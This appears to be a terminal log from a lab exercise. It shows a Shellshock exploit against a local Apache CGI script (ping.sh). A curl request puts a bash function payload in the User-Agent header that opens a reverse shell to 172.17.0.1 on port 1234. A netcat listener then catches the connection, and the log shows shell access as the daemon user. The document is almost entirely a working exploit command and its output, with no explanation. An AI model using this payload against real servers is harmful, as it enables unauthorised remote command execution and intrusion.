 ❯ curl -ik 'http://localhost:8080/cgi-bin/ping.sh?ip=google.com' -H 'User-Agent: () { :; };/usr/bin/bash -i >& /dev/tcp/172.17.0.1/1234 0>&1'
❯ nc -lnvp 1234
Listening on 0.0.0.0 1234
Connection received on 172.17.0.2 33462
bash: no job control in this shell
daemon@79a2b1a0183c:/usr/local/apache2/cgi-bin$ id
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
daemon@79a2b1a0183c:/usr/local/apache2/cgi-bin$